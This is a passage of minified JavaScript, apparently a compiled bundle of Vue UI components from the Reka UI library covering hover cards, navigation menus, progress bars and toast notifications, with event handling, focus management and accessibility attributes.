d(){c.value=!1,s.isPointerDownOnContentRef.value=!1,it(()=>{document.getSelection()?.toString()!==""&&(s.hasSelectionRef.value=!0)})}return Qe(()=>{a.value&&(document.addEventListener("pointerup",d),CN(a.value).forEach(h=>h.setAttribute("tabindex","-1")))}),Mn(()=>{document.removeEventListener("pointerup",d),s.hasSelectionRef.value=!1,s.isPointerDownOnContentRef.value=!1}),(p,h)=>(O(),L(w(_s),{"as-child":"","disable-outside-pointer-events":!1,onEscapeKeyDown:h[1]||(h[1]=g=>r("escapeKeyDown",g)),onPointerDownOutside:h[2]||(h[2]=g=>r("pointerDownOutside",g)),onFocusOutside:h[3]||(h[3]=Wn(g=>r("focusOutside",g),["prevent"])),onDismiss:w(s).onDismiss},{default:N(()=>[X(w(Yh),fe({...w(o),...p.$attrs},{ref:w(i),"data-state":w(s).open.value?"open":"closed",style:{userSelect:c.value?"text":void 0,WebkitUserSelect:c.value?"text":void 0,"--reka-hover-card-content-transform-origin":"var(--reka-popper-transform-origin)","--reka-hover-card-content-available-width":"var(--reka-popper-available-width)","--reka-hover-card-content-available-height":"var(--reka-popper-available-height)","--reka-hover-card-trigger-width":"var(--reka-popper-anchor-width)","--reka-hover-card-trigger-height":"var(--reka-popper-anchor-height)"},onPointerdown:h[0]||(h[0]=g=>{g.currentTarget.contains(g.target)&&(c.value=!0),w(s).hasSelectionRef.value=!1,w(s).isPointerDownOnContentRef.value=!0})}),{default:N(()=>[K(p.$slots,"default")]),_:3},16,["data-state","style"])]),_:3},8,["onDismiss"]))}}),TN=EN,AN=ie({__name:"HoverCardContent",props:{forceMount:{type:Boolean,required:!1},side:{type:null,required:!1},sideOffset:{type:Number,required:!1},sideFlip:{type:Boolean,required:!1},align:{type:null,required:!1},alignOffset:{type:Number,required:!1},alignFlip:{type:Boolean,required:!1},avoidCollisions:{type:Boolean,required:!1},collisionBoundary:{type:null,required:!1},collisionPadding:{type:[Number,Object],required:!1},arrowPadding:{type:Number,required:!1},sticky:{type:String,required:!1},hideWhenDetached:{type:Boolean,required:!1},positionStrategy:{type:String,required:!1},updatePositionStrategy:{type:String,required:!1},disableUpdateOnLayoutShift:{type:Boolean,required:!1},prioritizePosition:{type:Boolean,required:!1},reference:{type:null,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside"],setup(e,{emit:t}){const o=bn(e,t),{forwardRef:i}=ke(),a=Xh();return(s,l)=>(O(),L(w(br),{present:s.forceMount||w(a).open.value},{default:N(()=>[X(TN,fe(w(o),{ref:w(i),onPointerenter:l[0]||(l[0]=u=>w(hp)(w(a).onOpen)(u))}),{default:N(()=>[K(s.$slots,"default")]),_:3},16)]),_:3},8,["present"]))}}),PN=AN,ON=ie({__name:"HoverCardPortal",props:{to:{type:null,required:!1},disabled:{type:Boolean,required:!1},defer:{type:Boolean,required:!1},forceMount:{type:Boolean,required:!1}},setup(e){const t=e;return(n,r)=>(O(),L(w(ws),ut(At(t)),{default:N(()=>[K(n.$slots,"default")]),_:3},16))}}),IN=ON,RN=ie({__name:"HoverCardTrigger",props:{reference:{type:null,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"a"}},setup(e){const{forwardRef:t,currentElement:n}=ke(),r=Xh();r.triggerElement=n;function o(){setTimeout(()=>{!r.isPointerInTransitRef.value&&!r.open.value&&r.onClose()},0)}return(i,a)=>(O(),L(w(eu),{"as-child":"",reference:i.reference},{default:N(()=>[X(w(Ne),{ref:w(t),"as-child":i.asChild,as:i.as,"data-state":w(r).open.value?"open":"closed","data-grace-area-trigger":"",onPointerenter:a[0]||(a[0]=s=>w(hp)(w(r).onOpen)(s)),onPointerleave:a[1]||(a[1]=s=>w(hp)(o)(s)),onFocus:a[2]||(a[2]=s=>w(r).onOpen()),onBlur:a[3]||(a[3]=s=>w(r).onClose())},{default:N(()=>[K(i.$slots,"default")]),_:3},8,["as-child","as","data-state"])]),_:3},8,["reference"]))}}),$N=RN;const[ei,NN]=Qt(["NavigationMenuRoot","NavigationMenuSub"],"NavigationMenuContext");var DN=ie({__name:"NavigationMenuRoot",props:{modelValue:{type:String,required:!1,default:void 0},defaultValue:{type:String,required:!1},dir:{type:String,required:!1},orientation:{type:String,required:!1,default:"horizontal"},delayDuration:{type:Number,required:!1,default:200},skipDelayDuration:{type:Number,required:!1,default:300},disableClickTrigger:{type:Boolean,required:!1,default:!1},disableHoverTrigger:{type:Boolean,required:!1,default:!1},disablePointerLeaveClose:{type:Boolean,required:!1},unmountOnHide:{type:Boolean,required:!1,default:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"nav"}},emits:["update:modelValue"],setup(e,{emit:t}){const n=e,o=gr(n,"modelValue",t,{defaultValue:n.defaultValue??"",passive:n.modelValue===void 0}),i=H(""),{forwardRef:a,currentElement:s}=ke(),l=H(),u=H(),c=H(),{getItems:f,CollectionSlot:d}=wo({key:"NavigationMenu",isProvider:!0}),{delayDuration:p,skipDelayDuration:h,dir:g,disableClickTrigger:v,disableHoverTrigger:_,unmountOnHide:b}=Ut(n),y=$2(g),m=Mh(!1,h),S=$(()=>o.value!==""||m.value?150:p.value),k=c7(x=>{typeof x=="string"&&(i.value=o.value,o.value=x)},S);return Ot(()=>{if(!o.value)return;const x=f().map(E=>E.ref);c.value=x.find(E=>E.id.includes(o.value))}),NN({isRootMenu:!0,modelValue:o,previousValue:i,baseId:mr(void 0,"reka-navigation-menu"),disableClickTrigger:v,disableHoverTrigger:_,dir:y,unmountOnHide:b,orientation:n.orientation,rootNavigationMenu:s,indicatorTrack:l,activeTrigger:c,onIndicatorTrackChange:x=>{l.value=x},viewport:u,onViewportChange:x=>{u.value=x},onTriggerEnter:x=>{k(x)},onTriggerLeave:()=>{m.value=!0,k("")},onContentEnter:()=>{k()},onContentLeave:()=>{n.disablePointerLeaveClose||k("")},onItemSelect:x=>{i.value=o.value,o.value=x},onItemDismiss:()=>{i.value=o.value,o.value=""}}),(x,E)=>(O(),L(w(d),null,{default:N(()=>[X(w(Ne),{ref:w(a),"aria-label":"Main",as:x.as,"as-child":x.asChild,"data-orientation":x.orientation,dir:w(y),"data-reka-navigation-menu":""},{default:N(()=>[K(x.$slots,"default",{modelValue:w(o)})]),_:3},8,["as","as-child","data-orientation","dir"])]),_:3}))}}),LN=DN;function iu(e){return e?"open":"closed"}function eS(e,t){return`${e}-trigger-${t}`}function Qh(e,t){return`${e}-content-${t}`}const MN="navigationMenu.linkSelect",Ol="navigationMenu.rootContentDismiss";function gp(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function tS(e){const t=Xt();return e.some(n=>n===t?!0:(n.focus(),Xt()!==t))}function qN(e){return e.forEach(t=>{t.dataset.tabindex=t.getAttribute("tabindex")||"",t.setAttribute("tabindex","-1")}),()=>{e.forEach(t=>{const n=t.dataset.tabindex;t.setAttribute("tabindex",n)})}}function nS(e){return t=>t.pointerType==="mouse"?e(t):void 0}const[eg,BN]=Qt("NavigationMenuItem");var FN=ie({__name:"NavigationMenuItem",props:{value:{type:String,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"li"}},setup(e){const t=e;ke();const{getItems:n}=wo({key:"NavigationMenu"}),r=ei(),o=mr(t.value),i=H(),a=H(),s=Qh(r.baseId,o);let l=()=>({});const u=H(!1);async function c(h="start"){const g=document.getElementById(s);if(g){l();const v=gp(g);v.length&&tS(h==="start"?v:v.reverse())}}function f(){const h=document.getElementById(s);if(h){const g=gp(h);g.length&&(l=qN(g))}}BN({value:o,contentId:s,triggerRef:i,focusProxyRef:a,wasEscapeCloseRef:u,onEntryKeyDown:c,onFocusProxyEnter:c,onContentFocusOutside:f,onRootContentClose:f});function d(){r.onItemDismiss(),i.value?.focus()}function p(h){const g=Xt();if(h.keyCode===32||h.key==="Enter")if(r.modelValue.value===o){d(),h.preventDefault();return}else{h.target.click(),h.preventDefault();return}const v=n().filter(b=>b.ref.parentElement?.hasAttribute("data-menu-item")).map(b=>b.ref);if(!v.includes(g))return;const _=Lh(h,g,void 0,{itemsArray:v,loop:!1});_&&_?.focus(),h.preventDefault(),h.stopPropagation()}return(h,g)=>(O(),L(w(Ne),{"as-child":h.asChild,as:h.as,"data-menu-item":"",onKeydown:A1(p,["up","down","left","right","home","end","space"])},{default:N(()=>[K(h.$slots,"default")]),_:3},8,["as-child","as"]))}}),zN=FN,jN=ie({__name:"NavigationMenuContentImpl",props:{disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside"],setup(e,{emit:t}){const n=e,r=t,{getItems:o}=wo({key:"NavigationMenu"}),{forwardRef:i,currentElement:a}=ke(),s=ei(),l=eg(),u=eS(s.baseId,l.value),c=Qh(s.baseId,l.value),f=H(null),d=$(()=>{const b=o().map(E=>E.ref.id.split("trigger-")[1]);s.dir.value==="rtl"&&b.reverse();const y=b.indexOf(s.modelValue.value),m=b.indexOf(s.previousValue.value),S=l.value===s.modelValue.value,k=m===b.indexOf(l.value);if(!S&&!k)return f.value;const x=(()=>{if(y!==m){if(S&&m!==-1)return y>m?"from-end":"from-start";if(k&&y!==-1)return y>m?"to-start":"to-end"}return null})();return f.value=x,x});function p(b){if(r("focusOutside",b),r("interactOutside",b),b.detail.originalEvent.target.hasAttribute("data-navigation-menu-trigger")&&b.preventDefault(),!b.defaultPrevented){l.onContentFocusOutside();const m=b.target;s.rootNavigationMenu?.value?.contains(m)&&b.preventDefault()}}function h(b){if(r("pointerDownOutside",b),!b.defaultPrevented){const y=b.target,m=o().some(k=>k.ref.contains(y)),S=s.isRootMenu&&s.viewport.value?.contains(y);(m||S||!s.isRootMenu)&&b.preventDefault()}}Ot(b=>{const y=a.value;if(s.isRootMenu&&y){const m=()=>{s.onItemDismiss(),l.onRootContentClose(),y.contains(Xt())&&l.triggerRef.value?.focus()};y.addEventListener(Ol,m),b(()=>y.removeEventListener(Ol,m))}});function g(b){r("escapeKeyDown",b),b.defaultPrevented||(s.onItemDismiss(),l.triggerRef?.value?.focus(),l.wasEscapeCloseRef.value=!0)}function v(b){if(b.target.closest("[data-reka-navigation-menu]")!==s.rootNavigationMenu.value)return;const y=b.altKey||b.ctrlKey||b.metaKey,m=b.key==="Tab"&&!y,S=gp(b.currentTarget);if(m){const x=Xt(),E=S.findIndex(W=>W===x),I=b.shiftKey?S.slice(0,E).reverse():S.slice(E+1,S.length);if(tS(I))b.preventDefault();else{l.focusProxyRef.value?.focus();return}}Lh(b,Xt(),void 0,{itemsArray:S,loop:!1,enableIgnoredElement:!0})?.focus()}function _(){const b=new Event(Ol,{bubbles:!0,cancelable:!0});a.value?.dispatchEvent(b)}return(b,y)=>(O(),L(w(_s),fe({id:w(c),ref:w(i),"aria-labelledby":w(u),"data-motion":d.value,"data-state":w(iu)(w(s).modelValue.value===w(l).value),"data-orientation":w(s).orientation},n,{onKeydown:v,onEscapeKeyDown:g,onPointerDownOutside:h,onFocusOutside:p,onDismiss:_}),{default:N(()=>[K(b.$slots,"default")]),_:3},16,["id","aria-labelledby","data-motion","data-state","data-orientation"]))}}),HN=jN,VN=ie({inheritAttrs:!1,__name:"NavigationMenuContent",props:{forceMount:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside"],setup(e,{emit:t}){const n=e,r=t,o=bn(E2(n,"forceMount"),r),{forwardRef:i}=ke(),a=ei(),s=eg(),l=$(()=>s.value===a.modelValue.value),u=$(()=>a.viewport.value&&!a.modelValue.value&&a.previousValue.value?a.previousValue.value===s.value:!1);return(c,f)=>(O(),L(Tc,{to:w(Ln)&&w(a).viewport.value?w(a).viewport.value:"body",disabled:w(Ln)&&w(a).viewport.value?!w(a).viewport.value:!0},[X(w(br),{present:c.forceMount||l.value||u.value,"force-mount":!w(a).unmountOnHide.value},{default:N(({present:d})=>[X(HN,fe({ref:w(i),"data-state":w(iu)(l.value),style:{pointerEvents:!l.value&&w(a).isRootMenu?"none":void 0}},{...c.$attrs,...w(o)},{hidden:!d,onPointerenter:f[0]||(f[0]=p=>w(a).onContentEnter(w(s).value)),onPointerleave:f[1]||(f[1]=p=>w(nS)(()=>w(a).onContentLeave())(p)),onPointerDownOutside:f[2]||(f[2]=p=>r("pointerDownOutside",p)),onFocusOutside:f[3]||(f[3]=p=>r("focusOutside",p)),onInteractOutside:f[4]||(f[4]=p=>r("interactOutside",p))}),{default:N(()=>[K(c.$slots,"default")]),_:2},1040,["data-state","style","hidden"])]),_:3},8,["present","force-mount"])],8,["to","disabled"]))}}),UN=VN,WN=ie({inheritAttrs:!1,__name:"NavigationMenuIndicator",props:{forceMount:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,{forwardRef:n}=ke(),r=ei(),o=H(),i=$(()=>r.orientation==="horizontal"),a=$(()=>!!r.modelValue.value),{activeTrigger:s}=r;function l(){s.value&&(o.value={size:i.value?s.value.offsetWidth:s.value.offsetHeight,position:i.value?s.value.offsetLeft:s.value.offsetTop})}return Ot(()=>{r.modelValue.value&&l()}),uc(s,l),uc(r.indicatorTrack,l),(u,c)=>w(r).indicatorTrack.value?(O(),L(Tc,{key:0,to:w(r).indicatorTrack.value},[X(w(br),{present:u.forceMount||a.value},{default:N(()=>[X(w(Ne),fe({ref:w(n),"aria-hidden":"true","data-state":a.value?"visible":"hidden","data-orientation":w(r).orientation,"as-child":t.asChild,as:u.as,style:{...o.value?{"--reka-navigation-menu-indicator-size":`${o.value.size}px`,"--reka-navigation-menu-indicator-position":`${o.value.position}px`}:{}}},u.$attrs),{default:N(()=>[K(u.$slots,"default")]),_:3},16,["data-state","data-orientation","as-child","as","style"])]),_:3},8,["present"])],8,["to"])):ve("v-if",!0)}}),KN=WN,GN=ie({__name:"NavigationMenuLink",props:{active:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"a"}},emits:["select"],setup(e,{emit:t}){const n=e,r=t,{CollectionItem:o}=wo({key:"NavigationMenu"});ke();async function i(a){const s=new CustomEvent(MN,{bubbles:!0,cancelable:!0,detail:{originalEvent:a}});if(r("select",s),!s.defaultPrevented&&!a.metaKey){const l=new CustomEvent(Ol,{bubbles:!0,cancelable:!0});a.target?.dispatchEvent(l)}}return(a,s)=>(O(),L(w(o),null,{default:N(()=>[X(w(Ne),{as:a.as,"data-active":a.active?"":void 0,"aria-current":a.active?"page":void 0,"as-child":n.asChild,onClick:i},{default:N(()=>[K(a.$slots,"default")]),_:3},8,["as","data-active","aria-current","as-child"])]),_:3}))}}),ad=GN,ZN=ie({inheritAttrs:!1,__name:"NavigationMenuList",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"ul"}},setup(e){const t=e,n=ei(),{forwardRef:r,currentElement:o}=ke();return Qe(()=>{n.onIndicatorTrackChange(o.value)}),(i,a)=>(O(),L(w(Ne),{ref:w(r),style:{position:"relative"}},{default:N(()=>[X(w(Ne),fe(i.$attrs,{"as-child":t.asChild,as:i.as,"data-orientation":w(n).orientation}),{default:N(()=>[K(i.$slots,"default")]),_:3},16,["as-child","as","data-orientation"])]),_:3},512))}}),YN=ZN;const JN=["aria-owns"];var XN=ie({inheritAttrs:!1,__name:"NavigationMenuTrigger",props:{disabled:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(e){const t=e,n=ei(),r=eg(),{CollectionItem:o}=wo({key:"NavigationMenu"}),{forwardRef:i,currentElement:a}=ke(),s=H(""),l=H(""),u=Mh(!1,300),c=H(!1),f=$(()=>r.value===n.modelValue.value);Qe(()=>{r.triggerRef=a,s.value=eS(n.baseId,r.value),l.value=Qh(n.baseId,r.value)});function d(){n.disableHoverTrigger.value||(c.value=!1,r.wasEscapeCloseRef.value=!1)}function p(y){if(!n.disableHoverTrigger.value&&y.pointerType==="mouse"){if(t.disabled||c.value||r.wasEscapeCloseRef.value||u.value)return;n.onTriggerEnter(r.value),u.value=!0}}function h(y){if(!n.disableHoverTrigger.value&&y.pointerType==="mouse"){if(t.disabled)return;n.onTriggerLeave(),u.value=!1}}function g(y){(!("pointerType"in y)||y.pointerType==="mouse")&&n.disableClickTrigger.value||u.value||(f.value?n.onItemSelect(""):n.onItemSelect(r.value),c.value=f.value)}function v(y){const S={horizontal:"ArrowDown",vertical:n.dir.value==="rtl"?"ArrowLeft":"ArrowRight"}[n.orientation];f.value&&y.key===S&&(r.onEntryKeyDown(),y.preventDefault(),y.stopPropagation())}function _(y){r.focusProxyRef.value=er(y)}function b(y){const m=document.getElementById(r.contentId),S=y.relatedTarget,k=S===a.value,x=m?.contains(S);(k||!x)&&r.onFocusProxyEnter(k?"start":"end")}return(y,m)=>(O(),Ce(Fe,null,[X(w(o),null,{default:N(()=>[X(w(Ne),fe({id:s.value,ref:w(i),disabled:y.disabled,"data-disabled":y.disabled?"":void 0,"data-state":w(iu)(f.value),"data-navigation-menu-trigger":"","aria-expanded":f.value,"aria-controls":l.value,"as-child":t.asChild,as:y.as},y.$attrs,{onPointerenter:d,onPointermove:p,onPointerleave:h,onClick:g,onKeydown:v}),{default:N(()=>[K(y.$slots,"default")]),_:3},16,["id","disabled","data-disabled","data-state","aria-expanded","aria-controls","as-child","as"])]),_:3}),f.value?(O(),Ce(Fe,{key:0},[X(w(Ss),{ref:_,"aria-hidden":"true",tabindex:0,onFocus:b}),w(n).viewport?(O(),Ce("span",{key:0,"aria-owns":l.value},null,8,JN)):ve("v-if",!0)],64)):ve("v-if",!0)],64))}}),QN=XN,eD=ie({inheritAttrs:!1,__name:"NavigationMenuViewport",props:{forceMount:{type:Boolean,required:!1},align:{type:String,required:!1,default:"center"},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,{forwardRef:n,currentElement:r}=ke(),o=ei(),{activeTrigger:i,rootNavigationMenu:a,modelValue:s}=o,l=H(),u=H(),c=$(()=>!!o.modelValue.value);Re(r,()=>{o.onViewportChange(r.value)});const f=H();Re([s,c],()=>{it(()=>{r.value&&requestAnimationFrame(()=>{const p=r.value?.querySelector("[data-state=open]");f.value=p})})},{immediate:!0});function d(){if(f.value&&i.value&&a.value){const p=document.documentElement.offsetWidth,h=document.documentElement.offsetHeight,g=a.value.getBoundingClientRect(),v=i.value.getBoundingClientRect(),{offsetWidth:_,offsetHeight:b}=f.value,y=v.left-g.left,m=v.top-g.top;let S=null,k=null;switch(t.align){case"start":S=y,k=m;break;case"end":S=y-_+v.width,k=m-b+v.height;break;default:S=y-_/2+v.width/2,k=m-b/2+v.height/2}const x=10;S+g.left<x&&(S=x-g.left);const E=S+g.left+_;E>p-x&&(S-=E-p+x,S<x-g.left&&(S=x-g.left)),k+g.top<x&&(k=x-g.top);const P=k+g.top+b;P>h-x&&(k-=P-h+x,k<x-g.top&&(k=x-g.top)),S=Math.round(S),k=Math.round(k),u.value={left:S,top:k}}}return uc(f,()=>{f.value&&(l.value={width:f.value.offsetWidth,height:f.value.offsetHeight},d())}),uc([globalThis.document?.body,a],()=>{d()}),(p,h)=>(O(),L(w(br),{present:p.forceMount||c.value,"force-mount":!w(o).unmountOnHide.value,onAfterLeave:h[2]||(h[2]=()=>{l.value=void 0,u.value=void 0})},{default:N(({present:g})=>[X(w(Ne),fe(p.$attrs,{ref:w(n),as:p.as,"as-child":p.asChild,"data-state":w(iu)(c.value),"data-orientation":w(o).orientation,style:{pointerEvents:!c.value&&w(o).isRootMenu?"none":void 0,"--reka-navigation-menu-viewport-width":l.value?`${l.value?.width}px`:void 0,"--reka-navigation-menu-viewport-height":l.value?`${l.value?.height}px`:void 0,"--reka-navigation-menu-viewport-left":u.value?`${u.value?.left}px`:void 0,"--reka-navigation-menu-viewport-top":u.value?`${u.value?.top}px`:void 0},hidden:!g,onPointerenter:h[0]||(h[0]=v=>w(o).onContentEnter(w(o).modelValue.value)),onPointerleave:h[1]||(h[1]=v=>w(nS)(()=>w(o).onContentLeave())(v))}),{default:N(()=>[K(p.$slots,"default")]),_:2},1040,["as","as-child","data-state","data-orientation","style","hidden"])]),_:3},8,["present","force-mount"]))}}),tD=eD;const Ka=100,[nD,rD]=Qt("ProgressRoot"),hc=e=>typeof e=="number";function oD(e,t){return Nh(e)||hc(e)&&!Number.isNaN(e)&&e<=t&&e>=0?e:(console.error(`Invalid prop \`value\` of value \`${e}\` supplied to \`ProgressRoot\`. The \`value\` prop must be:
  - a positive number
  - less than the value passed to \`max\` (or ${Ka} if no \`max\` prop is set)
  - \`null\`  or \`undefined\` if the progress is indeterminate.

Defaulting to \`null\`.`),null)}function iD(e){return hc(e)&&!Number.isNaN(e)&&e>0?e:(console.error(`Invalid prop \`max\` of value \`${e}\` supplied to \`ProgressRoot\`. Only numbers greater than 0 are valid max values. Defaulting to \`${Ka}\`.`),Ka)}var aD=ie({__name:"ProgressRoot",props:{modelValue:{type:[Number,null],required:!1},max:{type:Number,required:!1,default:Ka},getValueLabel:{type:Function,required:!1,default:(e,t)=>hc(e)?`${Math.round(e/t*Ka)}%`:void 0},getValueText:{type:Function,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["update:modelValue","update:max"],setup(e,{emit:t}){const n=e,r=t;ke();const o=gr(n,"modelValue",r,{passive:n.modelValue===void 0}),i=gr(n,"max",r,{passive:n.max===void 0});Re(()=>o.value,async s=>{const l=oD(s,n.max);l!==s&&(await it(),o.value=l)},{immediate:!0}),Re(()=>n.max,s=>{const l=iD(n.max);l!==s&&(i.value=l)},{immediate:!0});const a=$(()=>Nh(o.value)?"indeterminate":o.value===i.value?"complete":"loading");return rD({modelValue:o,max:i,progressState:a}),(s,l)=>(O(),L(w(Ne),{"as-child":s.asChild,as:s.as,"aria-valuemax":w(i),"aria-valuemin":0,"aria-valuenow":hc(w(o))?w(o):void 0,"aria-valuetext":s.getValueText?.(w(o),w(i)),"aria-label":s.getValueLabel(w(o),w(i)),role:"progressbar","data-state":a.value,"data-value":w(o)??void 0,"data-max":w(i)},{default:N(()=>[K(s.$slots,"default",{modelValue:w(o)})]),_:3},8,["as-child","as","aria-valuemax","aria-valuenow","aria-valuetext","aria-label","data-state","data-value","data-max"]))}}),sD=aD,lD=ie({__name:"ProgressIndicator",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,n=nD();return ke(),(r,o)=>(O(),L(w(Ne),fe(t,{"data-state":w(n).progressState.value,"data-value":w(n).modelValue?.value??void 0,"data-max":w(n).max.value}),{default:N(()=>[K(r.$slots,"default")]),_:3},16,["data-state","data-value","data-max"]))}}),cD=lD,uD=ie({__name:"ToastAnnounceExclude",props:{altText:{type:String,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){return(t,n)=>(O(),L(w(Ne),{as:t.as,"as-child":t.asChild,"data-reka-toast-announce-exclude":"","data-reka-toast-announce-alt":t.altText||void 0},{default:N(()=>[K(t.$slots,"default")]),_:3},8,["as","as-child","data-reka-toast-announce-alt"]))}}),rS=uD;const[au,fD]=Qt("ToastProvider");var dD=ie({inheritAttrs:!1,__name:"ToastProvider",props:{label:{type:String,required:!1,default:"Notification"},duration:{type:Number,required:!1,default:5e3},disableSwipe:{type:Boolean,required:!1},swipeDirection:{type:String,required:!1,default:"right"},swipeThreshold:{type:Number,required:!1,default:50}},setup(e){const t=e,{label:n,duration:r,disableSwipe:o,swipeDirection:i,swipeThreshold:a}=Ut(t);wo({isProvider:!0});const s=H(),l=H(0),u=H(!1),c=H(!1);if(t.label&&typeof t.label=="string"&&!t.label.trim()){const f="Invalid prop `label` supplied to `ToastProvider`. Expected non-empty `string`.";throw new Error(f)}return fD({label:n,duration:r,disableSwipe:o,swipeDirection:i,swipeThreshold:a,toastCount:l,viewport:s,onViewportChange(f){s.value=f},onToastAdd(){l.value++},onToastRemove(){l.value--},isFocusedToastEscapeKeyDownRef:u,isClosePausedRef:c}),(f,d)=>K(f.$slots,"default")}}),pD=dD,hD=ie({__name:"ToastAnnounce",setup(e){const t=au(),n=p7(1e3),r=H(!1);return O2(()=>{r.value=!0}),(o,i)=>w(n)||r.value?(O(),L(w(Ss),{key:0},{default:N(()=>[pt(st(w(t).label.value)+" ",1),K(o.$slots,"default")]),_:3})):ve("v-if",!0)}}),gD=hD;const mD="toast.swipeStart",vD="toast.swipeMove",yD="toast.swipeCancel",bD="toast.swipeEnd",mp="toast.viewportPause",vp="toast.viewportResume";function tl(e,t,n){const r=n.originalEvent.currentTarget,o=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&r.addEventListener(e,t,{once:!0}),r.dispatchEvent(o)}function p0(e,t,n=0){const r=Math.abs(e.x),o=Math.abs(e.y),i=r>o;return t==="left"||t==="right"?i&&r>n:!i&&o>n}function _D(e){return e.nodeType===e.ELEMENT_NODE}function oS(e){const t=[];return Array.from(e.childNodes).forEach(r=>{if(r.nodeType===r.TEXT_NODE&&r.textContent&&t.push(r.textContent),_D(r)){const o=r.ariaHidden||r.hidden||r.style.display==="none",i=r.dataset.rekaToastAnnounceExclude==="";if(!o)if(i){const a=r.dataset.rekaToastAnnounceAlt;a&&t.push(a)}else t.push(...oS(r))}}),t}const[wD,SD]=Qt("ToastRoot");var xD=ie({inheritAttrs:!1,__name:"ToastRootImpl",props:{type:{type:String,required:!1},open:{type:Boolean,required:!1,default:!1},duration:{type:Number,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"li"}},emits:["close","escapeKeyDown","pause","resume","swipeStart","swipeMove","swipeCancel","swipeEnd"],setup(e,{emit:t}){const n=e,r=t,{forwardRef:o,currentElement:i}=ke(),{CollectionItem:a}=wo(),s=au(),l=H(null),u=H(null),c=$(()=>typeof n.duration=="number"?n.duration:s.duration.value),f=H(0),d=H(c.value),p=H(0),h=H(c.value),g=O2(()=>{const y=new Date().getTime()-f.value;h.value=Math.max(d.value-y,0)},{fpsLimit:60});function v(y){y<=0||y===Number.POSITIVE_INFINITY||Ln&&(window.clearTimeout(p.value),f.value=new Date().getTime(),p.value=window.setTimeout(_,y))}function _(y){const m=y?.pointerType==="";i.value?.contains(Xt())&&m&&s.viewport.value?.focus(),m&&(s.isClosePausedRef.value=!1),r("close")}const b=$(()=>i.value?oS(i.value):null);if(n.type&&!["foreground","background"].includes(n.type)){const y="Invalid prop `type` supplied to `Toast`. Expected `foreground | background`.";throw new Error(y)}return Ot(y=>{const m=s.viewport.value;if(m){const S=()=>{v(d.value),g.resume(),r("resume")},k=()=>{const x=new Date().getTime()-f.value;d.value=d.value-x,window.clearTimeout(p.value),g.pause(),r("pause")};return m.addEventListener(mp,k),m.addEventListener(vp,S),()=>{m.removeEventListener(mp,k),m.removeEventListener(vp,S)}}}),Re(()=>[n.open,c.value],()=>{d.value=c.value,n.open&&!s.isClosePausedRef.value&&v(c.value)},{immediate:!0}),Bh("Escape",y=>{r("escapeKeyDown",y),y.defaultPrevented||(s.isFocusedToastEscapeKeyDownRef.value=!0,_())}),Qe(()=>{s.onToastAdd()}),Mn(()=>{s.onToastRemove()}),SD({onClose:_}),(y,m)=>(O(),Ce(Fe,null,[b.value?(O(),L(gD,{key:0,role:"alert","aria-live":y.type==="foreground"?"assertive":"polite","aria-atomic":"true"},{default:N(()=>[pt(st(b.value),1)]),_:1},8,["aria-live"])):ve("v-if",!0),w(s).viewport.value?(O(),L(Tc,{key:1,to:w(s).viewport.value},[X(w(a),null,{default:N(()=>[X(w(Ne),fe({ref:w(o),role:"alert","aria-live":"off","aria-atomic":"true",tabindex:"0"},y.$attrs,{as:y.as,"as-child":y.asChild,"data-state":y.open?"open":"closed","data-swipe-direction":w(s).swipeDirection.value,style:w(s).disableSwipe.value?void 0:{userSelect:"none",touchAction:"none"},onPointerdown:m[0]||(m[0]=Wn(S=>{w(s).disableSwipe.value||(l.value={x:S.clientX,y:S.clientY})},["left"])),onPointermove:m[1]||(m[1]=S=>{if(w(s).disableSwipe.value||!l.value)return;const k=S.clientX-l.value.x,x=S.clientY-l.value.y,E=!!u.value,P=["left","right"].includes(w(s).swipeDirection.value),I=["left","up"].includes(w(s).swipeDirection.value)?Math.min:Math.max,W=P?I(0,k):0,R=P?0:I(0,x),Z=S.pointerType==="touch"?10:2,U={x:W,y:R},Y={originalEvent:S,delta:U};E?(u.value=U,w(tl)(w(vD),D=>r("swipeMove",D),Y)):w(p0)(U,w(s).swipeDirection.value,Z)?(u.value=U,w(tl)(w(mD),D=>r("swipeStart",D),Y),S.target.setPointerCapture(S.pointerId)):(Math.abs(k)>Z||Math.abs(x)>Z)&&(l.value=null)}),onPointerup:m[2]||(m[2]=S=>{if(w(s).disableSwipe.value)return;const k=u.value,x=S.target;if(x.hasPointerCapture(S.pointerId)&&x.releasePointerCapture(S.pointerId),u.value=null,l.value=null,k){const 